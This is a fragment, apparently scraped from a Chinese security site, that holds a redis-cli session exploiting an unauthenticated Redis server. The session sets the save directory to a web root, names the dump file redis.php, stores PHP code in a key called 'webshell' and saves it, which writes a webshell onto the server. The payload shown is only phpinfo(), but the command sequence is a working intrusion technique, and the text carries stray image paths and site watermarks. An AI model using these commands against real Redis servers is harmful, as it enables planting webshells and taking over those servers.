 127.0.0.1:6379> config set dir /home/wwwroot/default/
OK
127.0.0.1:6379> config set dbfilename redis.php
OK
127.0.0.1:6379> set webshell "<?php phpinfo(); ?>"
OK
127.0.0.1:6379> save
OK
安全脉搏
127.0.0.1:6379>
SecPulse
2cto.com
www.wooyun.org